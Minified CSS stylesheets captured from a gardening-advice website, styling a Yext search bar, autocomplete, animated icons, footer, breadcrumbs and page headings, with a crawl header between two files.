#a8a8a8;--yxt-color-brand-primary: #0f70f0;--yxt-color-brand-hover: #0c5ecb;--yxt-color-brand-white: #fff;--yxt-color-text-primary: #212121;--yxt-color-text-secondary: #006e50;--yxt-color-text-neutral: #616161;--yxt-color-link-primary: var(--yxt-color-brand-primary);--yxt-color-borders: #dcdcdc;--yxt-color-error: #940000;--yxt-font-weight-bold: 700;--yxt-font-weight-semibold: 600;--yxt-font-weight-medium: 500;--yxt-font-weight-normal: 400;--yxt-font-weight-light: 300;--yxt-font-size-xs: .625rem;--yxt-font-size-sm: .75rem;--yxt-font-size-md: .875rem;--yxt-font-size-md-lg: 1rem;--yxt-font-size-lg: 1.125rem;--yxt-font-size-xlg: 1.25rem;--yxt-font-size-xxlg: 2.5rem;--yxt-line-height-xs: 1;--yxt-line-height-sm: 1.2;--yxt-line-height-md-sm: 1.33333;--yxt-line-height-md: 1.4;--yxt-line-height-lg: 1.5;--yxt-line-height-xlg: 1.66667;--yxt-line-height-xxlg: 1.7;--yxt-font-family: system-ui, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;--yxt-base-spacing-sm: .75rem;--yxt-base-spacing: .75rem;--yxt-module-footer-height: 1.5rem;--yxt-module-container-height: 1.25rem;--yxt-border-default: .0625rem solid var(--yxt-color-borders);--yxt-border-hover: .0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy: .0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal: 2;--yxt-button-focus-border-size: .1875rem;--yxt-cards-min-width: 13.125rem;--yxt-container-desktop-base: 25rem;--yxt-searchbar-form-background-color: #fff;--yxt-searchbar-form-outline-color-base: #b5cbc8;--yxt-searchbar-focus-shadow-height: .625rem;--yxt-searchbar-focus-shadow: 0 0 var(--yxt-searchbar-focus-shadow-height) 0 rgba(0, 0, 0, .1);--yxt-searchbar-form-border-radius: 0;--yxt-searchbar-text-color: var(--yxt-color-text-primary);--yxt-searchbar-text-font-size: var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height: var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight: var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base: #fff;--yxt-searchbar-button-background-color-hover: #e9e9e9;--yxt-searchbar-button-background-color-active: var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base: var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active: var(--yxt-searchbar-button-text-color-base);--yxt-autocomplete-background-color: #fff;--yxt-autocomplete-box-shadow: 0 .0625rem .375rem 0 rgba(32, 33, 36, .47);--yxt-autocomplete-selected-background-color: #f9f9f9;--yxt-autocomplete-option-hover-background-color: #f9f9f9;--yxt-autocomplete-separator-color: var(--yxt-color-borders);--yxt-autocomplete-text-font-size: var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height: var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight: var(--yxt-font-weight-normal);--yxt-autocomplete-text-color: var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight: var(--yxt-font-weight-light)}.header-scope{.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:none}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;height:3.1875rem;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:none;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing) / 2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear,.yxt-SearchBar-clear{padding-left:calc(var(--yxt-base-spacing) / 2);padding-right:calc(var(--yxt-base-spacing) / 2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;padding-top:calc(var(--yxt-base-spacing) / 2);padding-bottom:calc(var(--yxt-base-spacing) / 2);background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:none}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media (max-width: 47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_reverse svg{color:#000;background:#fff0}@keyframes reverse-a0_o{0%{opacity:0}89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%{opacity:0}80.24%{opacity:0}89.82%{opacity:1}to{opacity:0}}@keyframes reverse-a2_o{0%{opacity:0}70.06%{opacity:0}80.24%{opacity:1}89.82%{opacity:0}to{opacity:0}}@keyframes reverse-a3_o{0%{opacity:0}59.88%{opacity:0}70.06%{opacity:1}80.24%{opacity:0}to{opacity:0}}@keyframes reverse-a4_o{0%{opacity:0}50.299%{opacity:0}59.88%{opacity:1}70.06%{opacity:0}to{opacity:0}}@keyframes reverse-a5_o{0%{opacity:0}40.12%{opacity:0}50.299%{opacity:1}59.88%{opacity:0}to{opacity:0}}@keyframes reverse-a6_o{0%{opacity:0}29.94%{opacity:0}40.12%{opacity:1}50.299%{opacity:0}to{opacity:0}}@keyframes reverse-a7_o{0%{opacity:0}20.359%{opacity:0}29.94%{opacity:1}40.12%{opacity:0}to{opacity:0}}@keyframes reverse-a8_o{0%{opacity:0}10.18%{opacity:0}20.359%{opacity:1}29.94%{opacity:0}to{opacity:0}}@keyframes reverse-a9_o{0%{opacity:0}10.18%{opacity:1}20.359%{opacity:0}to{opacity:0}}@keyframes reverse-a10_o{0%{opacity:1}10.18%{opacity:0}to{opacity:0}}.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg{color:#000;background:#fff0}@keyframes forward-a0_o{0%{opacity:1}9.29%{opacity:1}18.033%{opacity:0}to{opacity:0}}@keyframes forward-a1_o{0%{opacity:0}9.29%{opacity:0}18.033%{opacity:1}27.322%{opacity:0}to{opacity:0}}@keyframes forward-a2_o{0%{opacity:0}18.033%{opacity:0}27.322%{opacity:1}36.612%{opacity:0}to{opacity:0}}@keyframes forward-a3_o{0%{opacity:0}27.322%{opacity:0}36.612%{opacity:1}45.355%{opacity:0}to{opacity:0}}@keyframes forward-a4_o{0%{opacity:0}36.612%{opacity:0}45.355%{opacity:1}54.645%{opacity:0}to{opacity:0}}@keyframes forward-a5_o{0%{opacity:0}45.355%{opacity:0}54.645%{opacity:1}63.934%{opacity:0}to{opacity:0}}@keyframes forward-a6_o{0%{opacity:0}54.645%{opacity:0}63.934%{opacity:1}72.678%{opacity:0}to{opacity:0}}@keyframes forward-a7_o{0%{opacity:0}63.934%{opacity:0}72.678%{opacity:1}81.967%{opacity:0}to{opacity:0}}@keyframes forward-a8_o{0%{opacity:0}72.678%{opacity:0}81.967%{opacity:1}91.257%{opacity:0}to{opacity:0}}@keyframes forward-a9_o{0%{opacity:0}81.967%{opacity:0}91.257%{opacity:1}to{opacity:0}}@keyframes forward-a10_o{0%{opacity:0}91.257%{opacity:0}to{opacity:1}}.Icon--yext_animated_forward svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}.yxt-AutoComplete{padding-bottom:.625rem}@media (min-width: 48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing) * .625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0;margin:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing) / 4) var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:none;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:none}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{margin-right:0;margin-left:0}.yxt-AutoComplete-results,.yxt-AutoComplete-option{margin:0}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing) * .625);background-color:var(--yxt-autocomplete-separator-color)}}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-font-weight:initial;--tw-border-style:solid}}}.footer[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);color:var(--color-white,#fff);position:relative}.footer__top[data-astro-cid-sz7xmlte]{width:100%;position:relative}.footer__bg[data-astro-cid-sz7xmlte]{object-fit:cover;width:100%;height:260px}.footer__cta-panel[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);z-index:10;width:calc(100vw - 6rem);max-width:var(--container-6xl,72rem);--tw-translate-x: -50% ;--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);border-radius:var(--radius-xl,.75rem);text-align:center;color:var(--color-white,#fff);grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;padding-block:2rem;padding-inline:1.5rem;display:grid;position:absolute;top:50%;left:50%}@media (min-width:744px){.footer__cta-panel[data-astro-cid-sz7xmlte]{grid-template-columns:1fr 2fr 1fr}}.footer__top-col[data-astro-cid-sz7xmlte]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-medium,500);font-weight:var(--font-weight-medium,500);justify-content:center;align-items:center}@media (min-width:744px){.footer__top-col[data-astro-cid-sz7xmlte]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}}.footer__top-col--bottom[data-astro-cid-sz7xmlte]{align-self:flex-end}.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.footer__top-text[data-astro-cid-sz7xmlte]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}.footer__social[data-astro-cid-sz7xmlte]{border-bottom-style:var(--tw-border-style);border-color:#00393c;border-bottom-width:1px;justify-content:center;padding-block:1.5rem;display:flex}.footer__nav[data-astro-cid-sz7xmlte]{padding-block:1.5rem;padding-inline:1rem;position:relative;overflow:hidden}.footer__nav-bg[data-astro-cid-sz7xmlte]{z-index:0;object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.footer__links[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);color:var(--color-white,#fff);margin-inline:auto;flex-wrap:wrap;justify-content:center;gap:1rem;margin-bottom:1.5rem;display:flex;position:relative}.footer__bottom[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.75rem;line-height:var(--tw-leading,1.25rem);color:var(--color-white,#fff);flex-wrap:wrap;justify-content:space-between;align-items:center;margin-inline:auto;padding-block:.75rem;padding-inline:1rem;display:flex;position:relative}.footer-social[data-astro-cid-sz7xmlte]{gap:1.25rem;display:flex}.footer-social__item[data-astro-cid-sz7xmlte]{color:var(--color-primary-darker-sage);background-color:var(--color-white,#fff);width:2.25rem;height:2.25rem;font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);opacity:.95;border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}@media (hover:hover){.footer-social__item[data-astro-cid-sz7xmlte]:hover{opacity:1}}@media (min-width:640px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.5rem;height:2.5rem;font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}}@media (min-width:744px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.75rem;height:2.75rem}}.footer-social__item[data-astro-cid-sz7xmlte] svg[data-astro-cid-sz7xmlte]{width:1.25rem;height:1.25rem}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/advice.MpUAH8t6.css
body_size: 2072
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial}}}:where(.article-author[data-astro-cid-zairxkws]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(.25rem*var(--tw-space-y-reverse));margin-block-end:calc(.25rem*calc(1 - var(--tw-space-y-reverse)))}.article-author[data-astro-cid-zairxkws]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);color:var(--color-white,#fff)}.article-author__name[data-astro-cid-zairxkws]{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700)}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.breadcrumb__list[data-astro-cid-64kmezq4]{flex-wrap:wrap;align-items:center;margin:0;padding:0;list-style-type:none;display:flex}.breadcrumb__item[data-astro-cid-64kmezq4]{height:31px;font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-leading:27.2px;align-items:center;line-height:27.2px;display:flex}.breadcrumb__item[data-astro-cid-64kmezq4]:not(:last-child){display:none}@media (min-width:744px){.breadcrumb__item[data-astro-cid-64kmezq4]:not(:last-child){display:flex}}.breadcrumb__item[data-astro-cid-64kmezq4]:last-child{display:flex}.breadcrumb__item--current[data-astro-cid-64kmezq4]{--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff)}.breadcrumb__link[data-astro-cid-64kmezq4]{text-underline-offset:6px;transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-outline-style:none;outline-style:none;text-decoration-line:underline;text-decoration-color:#0000;text-decoration-thickness:1px}@media (hover:hover){.breadcrumb__link[data-astro-cid-64kmezq4]:hover{color:var(--color-white,#fff);-webkit-text-decoration-color:var(--color-white,#fff);text-decoration-color:var(--color-white,#fff)}}.breadcrumb__link[data-astro-cid-64kmezq4]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.breadcrumb__text[data-astro-cid-64kmezq4]{color:currentColor}.breadcrumb__separator[data-astro-cid-64kmezq4]{align-items:center;margin-inline:1rem;display:none}@media (min-width:744px){.breadcrumb__separator[data-astro-cid-64kmezq4]{display:flex}}.breadcrumb__separator--back[data-astro-cid-64kmezq4]{margin-left:0;margin-right:1rem;display:flex}@media (min-width:744px){.breadcrumb__separator--back[data-astro-cid-64kmezq4]{display:none}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1}}}.save[data-astro-cid-ipvvdsf5]{cursor:pointer;border-style:var(--tw-border-style);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);text-underline-offset:6px;transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-outline-style:none;background-color:#0000;border-width:0;outline-style:none;align-items:center;gap:.625rem;padding:0;text-decoration-line:underline;text-decoration-color:#0000;text-decoration-thickness:1px;display:flex}@media (hover:hover){.save[data-astro-cid-ipvvdsf5]:hover{color:var(--color-white,#fff);-webkit-text-decoration-color:var(--color-white,#fff);text-decoration-color:var(--color-white,#fff)}}.save[data-astro-cid-ipvvdsf5]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.save__icon[data-astro-cid-ipvvdsf5]{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));padding-block:3px;padding-inline:5px;display:inline-block}.save[data-astro-cid-ipvvdsf5]:hover .save__icon[data-astro-cid-ipvvdsf5]{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}.save__label[data-astro-cid-ipvvdsf5]{display:block}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-content:""}}}.heading[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-darker-sage,#004e52);width:100%;color:var(--color-white,#fff);position:relative}.heading__margin[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-darker-sage,#004e52);height:2.5rem;position:relative}@media (min-width:744px){.heading__margin[data-astro-cid-nwmpm37n]{height:2rem}}.heading__margin[data-astro-cid-nwmpm37n]:after{background-color:var(--color-white,#fff);border-top-left-radius:24px;border-top-right-radius:24px;height:2.5rem;position:absolute;top:0;left:0;right:0}@media (min-width:744px){.heading__margin[data-astro-cid-nwmpm37n]:after{border-top-left-radius:3.40282e38px;border-top-right-radius:3.40282e38px;height:2rem}}.heading__margin[data-astro-cid-nwmpm37n]:after{content:""}.heading__container[data-astro-cid-nwmpm37n]{width:100%}@media (min-width:480px){.heading__container[data-astro-cid-nwmpm37n]{max-width:480px}}@media (min-width:640px){.heading__container[data-astro-cid-nwmpm37n]{max-width:640px}}@media (min-width:744px){.heading__container[data-astro-cid-nwmpm37n]{max-width:744px}}@media (min-width:1024px){.heading__container[data-astro-cid-nwmpm37n]{max-width:1024px}}@media (min-width:1133px){.heading__container[data-astro-cid-nwmpm37n]{max-width:1133px}}@media (min-width:1280px){.heading__container[data-astro-cid-nwmpm37n]{max-width:1280px}}.heading__container[data-astro-cid-nwmpm37n]{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.heading__container[data-astro-cid-nwmpm37n]{max-width:none}}@media (min-width:1232px){.heading__container[data-astro-cid-nwmpm37n]{max-width:1232px}}.heading__container[data-astro-cid-nwmpm37n]{padding-top:1rem;padding-bottom:1.5rem}@media (min-width:744px){.heading__container[data-astro-cid-nwmpm37n]{padding-top:1.5rem}}.heading__grid[data-astro-cid-nwmpm37n]{grid-template-columns:repeat(3,minmax(0,1fr));gap:1rem;display:grid}@media 